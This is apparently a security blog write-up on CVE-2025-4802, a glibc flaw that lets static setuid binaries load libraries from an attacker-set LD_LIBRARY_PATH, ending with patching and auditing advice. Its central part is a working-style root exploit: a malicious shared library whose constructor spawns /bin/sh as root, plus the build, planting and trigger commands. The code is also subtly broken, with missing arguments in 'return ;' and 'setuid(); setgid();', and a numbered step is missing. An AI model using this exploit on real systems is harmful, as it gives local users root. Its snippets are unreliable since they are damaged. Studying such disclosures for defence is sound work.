In early 2025, security researchers uncovered a critical vulnerability in the GNU C Library (glibc), tracked as CVE-2025-4802. This flaw affects glibc versions 2.27 through 2.38, putting countless Linux systems at risk. It centers around unsafe handling of the LD_LIBRARY_PATH environment variable in statically linked setuid (suid) executables, allowing attackers to inject their own code with root privileges. In this article, we break down how the vulnerability works, offer code snippets to illustrate it, and discuss how it can be exploited in the real world.
How Does This Happen?
Normally, statically compiled setuid binaries are considered safer than dynamically linked ones, since all their dependencies are compiled into the binary itself, reducing the surface for abuse. However, some static binaries still make dynamic calls at runtime using library functions like dlopen. This can happen, for example, when you use functions related to locale (setlocale) or network name resolution (getaddrinfo, part of NSS – Name Service Switch) within those binaries.
The core of the bug is that, when these calls happen after privilege elevation, glibc trusted environment variables, such as LD_LIBRARY_PATH, which are meant to control where the dynamic linker searches for shared libraries. For setuid programs, these variables should always be sanitized, but a logic flaw resulted in them being trusted under certain circumstances.
1. Planting a Malicious Library
Suppose an attacker can place a malicious shared object (.so) file in a directory they control, say /tmp/mylibs/evil.so.
Before running the vulnerable SUID binary, the attacker sets the environment
export LD_LIBRARY_PATH=/tmp/mylibs
3. Triggering a dlopen Call
When the SUID binary runs, it (maybe indirectly) makes a dlopen call. This might be explicit, but often happens internally – for example, calling setlocale() or getaddrinfo() (from NSS) will cause glibc to load locale files or NSS modules at runtime.
4. Gaining Root
Because of the flaw, glibc will load the attacker's .so with root privileges. If that library spawns a shell, all bets are off.
Let's see how this could look in code. Consider a SUID-root static binary
// suid-static-demo.c
#include <stdio.h>
#include <locale.h>
int main() {
setlocale(LC_ALL, "");
printf("Welcome to the SUID static demo!\n");
return ;
}
Compile statically and make SUID
gcc -static -o suid-static-demo suid-static-demo.c
sudo chown root:root suid-static-demo
sudo chmod 4755 suid-static-demo
Now, let's prepare a simple malicious library
// evil.c
#include <stdio.h>
#include <stdlib.h>
void __attribute__((constructor)) init() {
setuid(); setgid();
system("/bin/sh");
}
gcc -shared -fPIC -o evil.so evil.c
mkdir /tmp/mylibs
cp evil.so /tmp/mylibs/
export LD_LIBRARY_PATH=/tmp/mylibs
Trigger
./suid-static-demo
If the glibc version is vulnerable and the static binary makes a dlopen call for locale handling, the attacker's evil.so is loaded as root!
References and Further Reading
- Official glibc bug tracker for CVE-2025-4802
- CVE-2025-4802 at Mitre
- Qualys Security Advisory on SUID and glibc environment handling
- The Openwall Project’s summary on secure SUID programming
Real World Impact
- Any SUID binary statically linked with glibc 2.27-2.38 and making locale or NSS calls can be root-compromised by any local user.
- Many legacy or in-house utilities are statically compiled for portability and believed to be “safe”.
Upgrade glibc to 2.39+ or patched distributions immediately.
- Audit your systems for static SUID binaries that make locale/NSS calls. Remove the SUID bit if unnecessary.
Closing Thoughts
CVE-2025-4802 is a perfect storm: a single environment variable can let any user get root on thousands of affected Linux systems, due to a subtle logic error in glibc’s handling of LD_LIBRARY_PATH for static SUID binaries. If you depend on static binaries for system utilities, patch or check your environment immediately — attackers are sure to target this vector quickly.
Stay alert, stay patched!
*Written by a Linux security enthusiast. Please share responsibly.*
Original references
- Sourceware Bug Report
- Mitre CVE page
- Qualys Research: SUID Library Attacks
*Disclaimer: Demonstration code is for educational purposes only. Never attempt exploitation on systems you do not own or have explicit permission to test.*
Timeline
Published on: 05/16/2025 20:15:22 UTC
Last modified on: 05/20/2025 14:15:51 UTC
